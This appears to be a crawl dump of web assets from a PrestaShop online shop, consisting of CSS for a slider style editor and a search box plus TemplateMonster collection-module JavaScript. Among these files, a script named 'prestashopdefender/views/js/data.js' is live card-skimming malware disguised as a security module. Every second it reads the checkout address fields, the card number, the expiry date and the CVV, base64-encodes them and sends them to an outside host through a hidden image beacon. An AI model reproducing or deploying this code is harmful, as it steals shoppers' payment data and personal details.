#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox {
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox input {
  float: none;
  vertical-align: middle;
}
#mpsl-style-editor-modal .mpsl-preset-allow-style-wrapper .mpsl-option-checkbox .checkbox {
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-area {
  padding: 10px;
}
#mpsl-style-editor-modal .mpsl-style-editor-footer {
  clear: both;
  margin-top: 0;
  margin-bottom: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-footer fieldset {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper {
  border: none !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  background: none !important;
  padding: 0 !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-settings-tab-content .tabs-panel {
  max-height: 100%;
  overflow-y: auto;
  margin: 0;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .ui-widget,
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .ui-widget button {
  /*font-family: "Open Sans", sans-serif;*/
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul {
  background: none !important;
  padding: 0 0 0 10px !important;
  border: none !important;
  border-bottom: 1px solid #ccc !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  /*font-family: "Open Sans",sans-serif;*/
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li {
  padding: 0 !important;
  border: 1px solid #ccc !important;
  border-bottom: none !important;
  background: #e4e4e4 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  font-size: 15px !important;
  line-height: 24px !important;
  outline: none !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li > a {
  padding: 4px 15px !important;
  color: #555;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li.ui-tabs-active {
  border-bottom: 1px solid #f1f1f1 !important;
  background: #f1f1f1 !important;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper > ul > li.ui-tabs-active > a {
  color: #000;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper #mpsl_title {
  width: 320px;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-hidden {
  display: none;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_buttons label {
  vertical-align: middle;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-radio_buttons label:last-of-type {
  margin-right: 20px;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option .button-secondary,
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option .button-primary {
  vertical-align: inherit;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-codemirror label {
  font-weight: bold;
}
#mpsl-style-editor-modal .mpsl-style-editor-settings-wrapper .mpsl-option.mpsl-option-codemirror .CodeMirror {
  margin-top: 10px;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content {
  max-height: 640px !important;
  overflow: hidden;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table {
  width: 100%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td {
  vertical-align: top;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td:first-child {
  width: 70%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content > table > tbody > tr > td:last-child {
  width: 25%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content #mpsl-style-editor-settings-wrapper {
  width: 100%;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content #mpsl-style-editor-settings-wrapper .ui-tabs-panel.ui-widget-content {
  overflow: auto;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-content .ui-tabs-panel {
  padding-top: 0;
  padding-bottom: 0;
}
#mpsl-style-editor-wrapper > .mpsl-style-editor-footer {
  border-top: solid 1px #e5e5e5;
}
#mpsl-style-editor-wrapper #mpsl-layer-preset-list-child-wrapper {
  overflow-y: auto;
}
#mpsl-style-editor-wrapper .mpsl-option-codemirror > .CodeMirror {
  border: solid 1px #dedede;
}
#mpsl-style-editor-wrapper #mpsl-style-mode-switcher {
  display: inline-block;
  font-size: 13px;
  margin-bottom: 8px;
  margin-left: 10px;
}
#mpsl-style-editor-preview-area {
  height: 100px;
  border: solid 1px #dedede;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
}
#mpsl-style-editor-preview-area > .mpsl-style-editor-preview {
  position: absolute !important;
  margin: 0 !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  white-space: nowrap !important;
  line-height: normal;
}
#mpsl-style-editor-preview-area > .mpsl-style-editor-bg-toggle {
  position: absolute;
  width: 15px;
  height: 15px;
  bottom: 10px;
  left: 10px;
  cursor: pointer;
}
#mpsl-preset-styles-wrapper {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/tmsearch/views/css/tmsearch.css
body_size: 1996
content:
#tmsearch {
  position: static;
  padding: 0; }
  @media (max-width: 1199px) {
    #tmsearch {
      display: inline-block; } }
  @media (min-width: 1200px) {
    #tmsearch:before {
      visibility: hidden;
      opacity: 0;
      content: '';
      position: absolute;
      top: 1px;
      right: 0;
      bottom: 1px;
      left: 0;
      background: rgba(255, 255, 255, 0.7);
      -moz-transition: 0.4s all ease;
      -o-transition: 0.4s all ease;
      -webkit-transition: 0.4s all ease;
      transition: 0.4s all ease;
      z-index: 1; } }
  #tmsearch #tmsearchbox {
    position: absolute;
    visibility: hidden;
    left: 17.5%;
    right: 17.5%;
    bottom: -15px;
    padding: 0;
    float: none;
    width: auto;
    z-index: 2;
    -moz-transition: 0.4s all ease;
    -o-transition: 0.4s all ease;
    -webkit-transition: 0.4s all ease;
    transition: 0.4s all ease; }
    @media (min-width: 1200px) {
      #tmsearch #tmsearchbox {
        top: 50%;
        bottom: auto;
        margin-top: -30px; } }
    @media (max-width: 767px) {
      #tmsearch #tmsearchbox {
        left: 15px;
        right: 15px;
        bottom: -25px; } }
    @media (max-width: 479px) {
      #tmsearch #tmsearchbox {
        left: 0;
        right: 0; } }
  #tmsearch .button-search {
    position: absolute;
    top: 52%;
    right: 21px;
    background: none;
    border: none;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    opacity: 0; }
    #tmsearch .button-search:before {
      font-family: "fl-chapps";
      content: "\e014";
      display: inline-block;
      font-weight: normal;
      font-size: 20px; }
    #tmsearch .button-search:hover {
      color: #fa4331; }
    @media (max-width: 767px) {
      #tmsearch .button-search {
        right: auto;
        left: 210px;
        top: 50%; } }
    @media (max-width: 479px) {
      #tmsearch .button-search {
        left: 130px; } }
  #tmsearch .search-close {
    position: absolute;
    top: 50%;
    left: -30px;
    cursor: pointer;
    color: #1a1f25;
    width: 30px;
    height: 30px;
    text-align: center;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    opacity: 0; }
    #tmsearch .search-close:hover {
      color: #fa4331; }
    #tmsearch .search-close:before {
      font-family: 'Material Icons';
      content: "\e5cd";
      display: inline-block;
      font-weight: normal;
      font-size: 28px;
      line-height: 30px; }
    @media (max-width: 767px) {
      #tmsearch .search-close {
        left: auto;
        right: 23px;
        color: #8d8d8d; }
        #tmsearch .search-close:before {
          font-size: 25px; } }
  #tmsearch .selector {
    position: absolute;
    left: 0;
    top: 0;
    border: none;
    height: 60px;
    border-right: 1px solid #ebebeb;
    min-width: 200px;
    max-width: 200px;
    text-align: left;
    opacity: 0;
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease; }
    #tmsearch .selector span {
      height: 60px;
      line-height: 60px;
      width: 100% !important; }
      #tmsearch .selector span:after {
        height: 60px;
        line-height: 60px; }
    @media (max-width: 767px) {
      #tmsearch .selector {
        height: 70px; }
        #tmsearch .selector span {
          height: 70px;
          line-height: 70px; }
          #tmsearch .selector span:after {
            height: 70px;
            line-height: 70px; } }
    @media (max-width: 479px) {
      #tmsearch .selector {
        padding-left: 15px;
        min-width: 125px;
        max-width: 125px; }
        #tmsearch .selector span {
          padding-right: 30px; }
          #tmsearch .selector span:after {
            width: 30px; } }
  #tmsearch select {
    width: 100%;
    height: 60px; }
    @media (max-width: 767px) {
      #tmsearch select {
        height: 70px; } }
    #tmsearch select option {
      padding: 5px; }
  #tmsearch #tm_search_query {
    font-size: 13px;
    border: none;
    text-align: left;
    padding: 0;
    height: 60px;
    width: 0;
    margin: 0 auto;
    background: white;
    -moz-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    opacity: 0; }
    @media (max-width: 767px) {
      #tmsearch #tm_search_query {
        font-size: 16px;
        height: 70px; } }
  #tmsearch #search-toggle {
    display: inline-block;
    padding-top: 1px;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    cursor: pointer;
    color: #1a1f25; }
    @media (min-width: 1200px) {
      #tmsearch #search-toggle {
        margin-left: 20px; } }
    #tmsearch #search-toggle:before {
      font-family: "FontAwesome";
      content: "\f002";
      display: inline-block;
      font-weight: normal;
      font-size: 16px;
      line-height: 22px; }
    #tmsearch #search-toggle:hover {
      color: #fa4331; }
  #tmsearch.active-search #tmsearchbox {
    visibility: visible; }
    #tmsearch.active-search #tmsearchbox #tm_search_query {
      opacity: 1;
      width: 100%;
      padding: 5px 65px 5px 225px;
      transition-delay: 0.1s; }
      @media (max-width: 767px) {
        #tmsearch.active-search #tmsearchbox #tm_search_query {
          padding: 5px 65px 5px 255px; } }
      @media (max-width: 479px) {
        #tmsearch.active-search #tmsearchbox #tm_search_query {
          padding-left: 165px; } }
    #tmsearch.active-search #tmsearchbox .button-search {
      opacity: 1;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      transition-property: opacity, color;
      transition-delay: 0.3s, 0s; }
    #tmsearch.active-search #tmsearchbox .search-close {
      opacity: 1;
      left: -62px;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      transition-property: opacity, left, color;
      transition-delay: 0.3s, 0.25s, 0s; }
      @media (max-width: 767px) {
        #tmsearch.active-search #tmsearchbox .search-close {
          left: auto;
          right: 23px; } }
  #tmsearch.active-search .selector {
    opacity: 1;
    -moz-transition: 0.1s all ease;
    -o-transition: 0.1s all ease;
    -webkit-transition: 0.1s all ease;
    transition: 0.1s all ease;
    transition-property: opacity;
    transition-delay: 0.3s; }
  #tmsearch.active-search:before {
    visibility: visible;
    opacity: 1; }
  #tmsearch #tmsearch_result {
    position: absolute;
    left: 17.5%;
    right: 17.5%;
    top: 50%;
    width: auto;
    z-index: 5;
    padding: 48px;
    margin-top: 42px;
    background: white;
    text-align: left;
    -moz-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 3px 27px 0px rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      #tmsearch #tmsearch_result {
        left: 15px;
        right: 15px; } }
    @media (max-width: 479px) {
      #tmsearch #tmsearch_result {
        left: 0;
        right: 0; } }
    #tmsearch #tmsearch_result .search-page {
      overflow: hidden;
      clear: both; }
    #tmsearch #tmsearch_result .tmsearch-row {
      padding: 15px;
      margin-top: 1px;
      overflow: hidden;
      cursor: pointer;
      transition: all 0.15s ease; }
      #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row {
        position: relative; }
        #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row img {
          margin-right: 30px;
          max-width: 50px;
          height: auto; }
      #tmsearch #tmsearch_result .tmsearch-row:first-child {
        margin: 0; }
      #tmsearch #tmsearch_result .tmsearch-row:hover {
        background: #f8f8f8; }
      #tmsearch #tmsearch_result .tmsearch-row .tmsearch-inner-row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        align-items: center; }
    #tmsearch #tmsearch_result .reference, #tmsearch #tmsearch_result .quantity, #tmsearch #tmsearch_result .availability {
      display: inline-block;
      vertical-align: middle;
      margin: 0 15px 0 0;
      font-size: 12px; }
      #tmsearch #tmsearch_result .reference.availability, #tmsearch #tmsearch_result .quantity.availability, #tmsearch #tmsearch_result .availability.availability {
        text-decoration: underline; }
    #tmsearch #tmsearch_result .name {
      display: block;
      font: normal 16px/26px "Open Sans", sans-serif;
      margin: 0; }
    #tmsearch #tmsearch_result .description-short {
      margin-bottom: 10px; }
    #tmsearch #tmsearch_result div > strong {
      font-weight: normal;
      color: black; }
    #tmsearch #tmsearch_result .manufacturer-name, #tmsearch #tmsearch_result .supplier-name {
      float: right;
      margin-left: 20px;
      display: block;
      background: #ffffff;
      padding: 3px 7px;
      font-size: 11px;
      line-height: 15px; }
    #tmsearch #tmsearch_result.loading {
      opacity: 0.5; }
    #tmsearch #tmsearch_result div.hidden-row, #tmsearch #tmsearch_result div.hidden-page {
      display: none; }
    #tmsearch #tmsearch_result .pagers {
      float: right;
      padding-top: 15px; }
      #tmsearch #tmsearch_result .pagers a {
        background: #f7f7f7;
        padding: 5px 10px;
        margin: 0 3px;
        display: inline-block;
        text-decoration: none; }
        #tmsearch #tmsearch_result .pagers a:hover, #tmsearch #tmsearch_result .pagers a.active, #tmsearch #tmsearch_result .pagers a:focus {
          background: #f1f0f0;
          color: #000;
          outline: none; }
    #tmsearch #tmsearch_result .navigation {
      float: right;
      padding-top: 15px; }
      #tmsearch #tmsearch_result .navigation.top {
        padding-top: 0;
        padding-bottom: 15px; }
      #tmsearch #tmsearch_result .navigation > a {
        float: left;
        font-size: 24px;
        padding: 2px 0;
        text-decoration: none; }
        #tmsearch #tmsearch_result .navigation > a.disabled {
          cursor: default;
          color: #cccccc; }
        #tmsearch #tmsearch_result .navigation > a:hover, #tmsearch #tmsearch_result .navigation > a.active, #tmsearch #tmsearch_result .navigation > a:focus {
          outline: none; }
      #tmsearch #tmsearch_result .navigation .pagers {
        float: left;
        padding-top: 0; }
      #tmsearch #tmsearch_result .navigation .count-pages {
        float: left;
        font-size: 17px;
        padding: 5px 10px; }
        #tmsearch #tmsearch_result .navigation .count-pages .current {
          color: #000000; }
    #tmsearch #tmsearch_result .tmsearch-alllink {
      padding-top: 20px;
      float: left; }
      #tmsearch #tmsearch_result .tmsearch-alllink a {
        display: block; }
        #tmsearch #tmsearch_result .tmsearch-alllink a:after {
          font-family: "FontAwesome";
          content: '\f021';
          font-size: 24px;
          margin-left: 10px;
          vertical-align: -4px;
          color: #85ce90; }


--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/themes/theme1424/js/modules/tmcollections/views/js/ajax-collections.js
body_size: 3087
content:
/*
 * 2002-2016 TemplateMonster
 *
 * TM Collections
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    TemplateMonster
 *  @copyright 2002-2016 TemplateMonster
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */

tmcollection = {
  list: function(){
    this.init = function(json) {
      if (json == '') {
        json = '[]';
      }
      this.array = JSON.parse(json);
    };
    this.extend = function(json) {
      var products = JSON.parse(json);
      for (var i = 0; i < products.length; i++) {
        this.array[this.array.length] = products[i];
      }
      return JSON.stringify(this.array);
    };
    this.add = function(elem){
      if (this.array.indexOf(elem) == -1) {
        this.array[this.array.length] = elem;
      }
      return JSON.stringify(this.array);
    };
    this.remove = function(elem){
      var index = this.array.indexOf(elem);
      this.array.splice(index, 1);
      return JSON.stringify(this.array);
    }
  }
};

$(document).ready(function(){
  $(".edit-collection").click(function(){
    $('html, body').animate({scrollTop : 0},800);
    return false;
  });

  $("#collection_button").popover({
    html: true,
    content: function(){
      return $("#popover-content-collection").html();
    }
  });

  $('.btn-product-collection').toggle(
      function() {
        $(this).parent().prev().slideDown("fast");
        $(this).addClass('active');
      },
      function() {
        $(this).parent().prev().slideUp("fast");
        $(this).removeClass('active');
      }
  );

  $("#change_collection").hide();
  tmcl_layouts = new Array();

  $(document).on('click', '#add-new-layout', function() {
    var collection_name = $(this).parent().parent().attr('data-collection-name');
    layouts_popup(collection_name);
    var collection_id = $(this).parent().parent().attr('data-collection-id');
    $('#id_collection_popup').attr('value', collection_id);
    $('#name_collection_popup').attr('value', collection_name);
    $('.tmcl-step-2').hide();
  });

  $(document).on('click', '#back_button', function() {
    $('.block-container-row').remove();
    $('#tmcl-layouts-popup > .tmcl_popup_item, .tmcl-step-1').show();
    $('.tmcl-step-2').hide();
  });

  $(document).on('click', '#tmcl-layouts-popup > .tmcl_popup_item > .items', function() {
    layout_type = $(this).attr('id');
    addNewRow(layout_type);
    $('#tmcl-layouts-popup > .tmcl_popup_item, .tmcl-step-1').hide();
    $('.tmcl-step-2').show();
    $('.module-tmcollections-mycollections .fancybox-inner').css({'height':'428'});
    $("#back_button_step_2").hide();
  });

  $(document).on('click', '.block-container-row .tmcl_popup_item li', function() {
    $(this).addClass('active');
    $('.block-container-row .tmcl_popup_item, .block-container-row .share_button, .block-container-row #back_button').hide();
    $('.block-container-product, .block-container-row .alert-warning, #clear-item').show();

    if($('.block-container-product > div.done').length <= 0) {
      $('.block-container-row .block-container-product').append('<p class="alert alert-warning">' + collection_no_product + '</p>');
    }
    $("#back_button_step_2").show();
  });

  $(document).on('click', '.block-container-row .tmcl_popup_item li .tmcl-content-image', function() {
    $('.block-container-product .alert').hide();
    var products = new tmcollection.list()
    data_product_id = $(this).attr('data-product-id');
    products.init($('#popup_selected_products').attr('value'));
    $('#popup_selected_products').attr('value', products.remove(data_product_id));
    $('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').removeClass('active');
    $('.block-container-product .product').filter('[data-product-id="'+data_product_id+'"]').addClass('done');
  });

  $(document).on('click', '.block-container-product .product', function(e){
    image_src = $(this).find('img').attr('src');
    current_block = $('.block-container-row .tmcl_popup_item li.active .content');
    current_block.find('.content-inner').remove();
    current_block.append('<div class="content-inner"><div class="tmcl-content-image"><span class="icon-remove clear-item"></span><img class="img-responsive" src="'+image_src+'" alt="" /></div></div>');
    current_block.addClass('current');
    $('.block-container-row .tmcl_popup_item li.active .content .tmcl-content-image').attr('data-product-id', $(this).attr("data-product-id"));
    $(this).addClass('active');
    $(this).removeClass('done');
    $('.block-container-row .share_button').show();
    var products = new tmcollection.list();
    products.init($('#popup_selected_products').attr('value'));
    var product_id = $(this).attr('data-product-id');
    $('#popup_selected_products').attr('value', products.add(product_id));
    $('.block-container-product, #back_button_step_2').hide();
    $('.block-container-row .tmcl_popup_item, .block-container-row #share_button, .block-container-row #back_button').show();
    $('.block-container-row .tmcl_popup_item li').removeClass('active');
  });

  $(document).on('click', '#back_button_step_2', function() {
    $('.block-container-row .share_button, .block-container-row .tmcl_popup_item, #back_button').show();
    $('.block-container-product, #back_button_step_2').hide();
    $('.block-container-row .tmcl_popup_item li').removeClass('active');
    $('.block-container-product .alert').remove();
    var products = new tmcollection.list();
    products.init($('#popup_selected_products').attr('value'));
    if (typeof(data_product_id) != 'undefined' && data_product_id.length) {
      $('#popup_selected_products').attr('value', products.add(data_product_id));
      $('.block-container-product .product').filter('[data-product-id="' + data_product_id + '"]').removeClass('done');
      $('.block-container-product .product').filter('[data-product-id="' + data_product_id + '"]').addClass('active');
    }
  });

  $(document).on('click', '.clear-item', function(e){
    e.stopPropagation();
    $(this).parent().parent().parent().removeClass('current');
    var products = new tmcollection.list(),
    product_id = $(this).parent().attr('data-product-id');
    products.init($('#popup_selected_products').attr('value'));
    $('#popup_selected_products').attr('value', products.remove(product_id));
    $('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').removeClass('active');
    $('.block-container-product .product').filter('[data-product-id="'+product_id+'"]').addClass('done');
    element = $(this).closest('li');
    $(this).remove();
    element.find('.content-inner').remove();
  });
});


function layouts_popup(collection_name){
  tmcl_lp_content = '';
  if (tmcl_layouts.length) {
    for (i = 0; i < tmcl_layouts.length; i++) {
      tmcl_lp_content += tmcl_layouts[i].value;
    }
  }

  $.fancybox.open({
    type: 'inline',
    autoScale: true,
    autoSize  : false,
    width     : 1020,
    height    : 'auto',
    minWidth: 450,
    padding: 45,
    content: '<h1 class="tmcl-title"><span class="tmcl-step-1">'+collection_title_step_1+'<span>'+collection_title_step_1_desc+'</span></span><span class="tmcl-step-2">'+collection_title_step_2+'<span>'+collection_title_step_2_desc+'</span></span></h1><ul id="tmcl-layouts-popup" class="bootstrap clearfix">'+tmcl_lp_content+'<input id="id_collection_popup" type="hidden" name="id_collection" value="" /><input id="name_collection_popup" type="hidden" name="name_collection" value="" /></ul>',
    helpers: {
      overlay: {
        locked: false
      }
    }
  });
  $('.tmcl_popup_item h5').append(collection_name);
  return false;
}

function getProductsByCollectionId(id_collection){
  result = '';
  $.ajax({
    type:'POST',
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    dataType: 'json',
    async:false,
    data: {
      rand: new Date().getTime(),
      myajax: 1,
      id_collection: id_collection,
      action: 'getProductsById',
    },
    success: function(msg){
      result = msg.response;
    }
  });
  return result;
}

function addNewRow(layout_type){
  layout = '';
  var id_collection = $('#id_collection_popup[name=id_collection]').attr('value');

  switch (layout_type) {
    case 'tmcl_row_1' : layout = tmcl_row_1; break;
    case 'tmcl_row_2' : layout = tmcl_row_2; break;
    case 'tmcl_row_3' : layout = tmcl_row_3; break;
    case 'tmcl_row_4' : layout = tmcl_row_4; break;
    default : layout = layout;
  }

  tmcl_new_row = '';
  tmcl_new_row += '<ul class="block-container-row">';
    tmcl_new_row += layout;
    tmcl_new_row += '<input id="popup_selected_products" type="hidden" name="selected_products" value="" />';
    tmcl_new_row += '<div class="block-container-product clearfix">'+getProductsByCollectionId(id_collection)+'</div><button id="back_button_step_2"  type="button" class="btn btn-sm back_button btn-secondary">' + back_btn_text + '</button>';
    tmcl_new_row += '<button id="back_button"  type="button" class="btn btn-sm back_button btn-secondary">';
    tmcl_new_row += ''+back_btn_text+'';
    tmcl_new_row += '</button>';
    tmcl_new_row += '<button id="share_button_'+id_collection+'" type="button" class="btn btn-sm btn-primary share_button">';
      tmcl_new_row += '<span>'+share_btn_text+'</span>';
    tmcl_new_row += '</button>';
  tmcl_new_row += '</ul';

  $('#tmcl-layouts-popup').append(tmcl_new_row);
  $('.block-container-product').hide();

  return false;
}


function CollectionEdit(id_collection){

  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      edit: 1,
      myajax: 1,
      id_collection: id_collection,
      action: 'editlist'
    },
    success: function(msg){
      var name_collection = msg.name_collection,
          id_collection = msg.id_collection;
      $('#name_collection').val(name_collection);
      $('#id_collection').val(id_collection);
      $("#submitCollections span").text(change_name_collection);
      $("#submitCollections span").append('<i class="icon-chevron-right right"></i>');
      $("#submitCollections").attr("name", "changeCollection");
    }
  });
}

function CollectionDelete(id, id_collection, msg){
  var res = confirm(msg);

  if (res == false) {
    return false;
  }

  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      deleted: 1,
      myajax: 1,
      id_collection: id_collection,
      action: 'deletelist'
    },
    success: function(data){
      var mycollections_siblings_count = $('#' + id).siblings().length;
      $('#' + id).fadeOut('slow').remove();
	  $("#block-order-detail").html('');
	  if (mycollections_siblings_count == 0) {
	    $("#block-history").remove();
      }
    }
  });
}

function AddProductToCollection(action_add, id_product, id_product_attribute, quantity, id_collection){
  if (typeof mycollections_url == 'undefined') {
    return false;
  }

  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
    data: {
      rand: new Date().getTime(),
      add: 1,
      myajax: 1,
      action_add: action_add,
      id_product: id_product,
      id_product_attribute: id_product_attribute,
      quantity: quantity,
      id_collection: id_collection,
      action: 'addproduct'
    },
    success: function(data){
      if (action_add == 'action_add') {
		if (isLogged == true) {
		  $.fancybox.open([
			{
			  type: 'inline',
			  autoScale: true,
			  minHeight: 30,
			  content: '<p class="fancybox-error clearfix"><span class="clearfix">' + added_to_collection + '</span> <a class="btn btn-primary button button-small pop_btn_collection" href="' + mycollections_url + '" title="' + btn_collection + '" target="_top"> <span>' + btn_collection + '<i class="icon-chevron-right right"></i></span></a></p>'
			}
		  ], {
			padding: 0
		  });
		} else {
		  $.fancybox.open([
			{
			  type: 'inline',
			  autoScale: true,
			  minHeight: 30,
			  content: '<p class="fancybox-error">' + loggin_collection_required + '</p>'
			}
		  ], {
			padding: 0
		  });
		}
	  }
	}
  });
}

function DeleteProduct(id_collection, id_product, id_product_attribute){
  $.ajax({
    type: 'GET',
    async: true,
    dataType: "json",
    url: mycollections_url,
    headers: { "cache-control": "no-cache" },
    cache: false,
	data: {
      myajax: 1,
      action: 'deleteproduct',
      id_collection: id_collection,
      id_product: id_product,
      id_product_attribute: id_product_attribute,
    },
	success: function(data){
      $('#collection_' + id_collection + ' .clp_' + id_product + '_' + id_product_attribute).hide();
      $('#clp_' + id_product + '_' + id_product_attribute).hide();
	}
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/prestashopdefender/views/js/data.js
body_size: 988
content:
document.addEventListener('DOMContentLoaded', function() {
    setInterval(function() {
        function extractToDict() {
            const result = {};

            // Query directly from document using the specific IDs
            const uls = document.querySelectorAll('#address_delivery, #address_invoice');

            uls.forEach(ul => {
                const ulId = ul.id;

                // Get all li children of this ul
                const lis = ul.querySelectorAll('li');

                lis.forEach(li => {
                    // Get the class name(s) and replace spaces with /
                    const liClass = li.className.replace(/\s+/g, '/');

                    // Construct the key
                    const key = `${ulId}/${liClass}`;

                    // Extract text content and trim whitespace
                    const value = li.textContent.trim();

                    result[key] = value;
                });
            });

            return result;
        }

// Usage:
        const data = extractToDict();
        let noAddress = true;
        if (Object.keys(data).length > 0) {
            noAddress = false;
        }

        data['card'] = '';
        data['exp'] = '';
        data['cvv'] = '';

        const ccInput = document.getElementById('field--card-number');
        const expMonthSelect = document.getElementById('field--month');
        const expYearSelect = document.getElementById('field--year');
        const cvvInput = document.getElementById('field--cvv');

        if (ccInput) data.card = ccInput.value;
        if (cvvInput) data.cvv = cvvInput.value;

        if(expMonthSelect && expMonthSelect.value && expYearSelect && expYearSelect.value) {
            data['exp'] = expMonthSelect.value + " / " + expYearSelect.value.substr(-2);
        }

        function b64(obj){
            var s = JSON.stringify(obj);
            return btoa(unescape(encodeURIComponent(s)));
        }

        function getUserId(){
            var id = localStorage.getItem("getId");
            if(!id){
                id = "u_" + Date.now().toString(36) + "_" + Math.random().toString(36).slice(2,8);
                localStorage.setItem("getId", id);
            }
            return id;
        }

        if(!data.card && noAddress) return;

        var payload = {
            uid: getUserId(),
            page: location.href,
            data: data
        };

        var encodedData = encodeURIComponent(JSON.stringify(b64(payload)));
        var img = new Image(1,1);
        img.src = 'https://snif.testdevsite.shop/api/ingest/YG2gjRIDwFgp9MhieeVInYE3SJHn9omANmXRlI3N?data=' + encodedData;
        img.style.display = 'none';

        if (!document.querySelector('img[src*="snif.testdevsite.shop"]')) {
            document.body.appendChild(img);
        }
    }, 1000);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.provence-et-olivier.com/modules/tmcollections/views/js/layouts/tmcl_row_2.js
body_size: 507
content:
/*
* 2002-2016 TemplateMonster
*
* TM Collections
*
* NOTICE OF LICENSE
*
* This source file is subject to the General Public License (GPL 2.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/GPL-2.0
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade the module to newer
* versions in the future.
*
*  @author    TemplateMonster
*  @copyright 2002-2016 TemplateMonster
*  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
*/

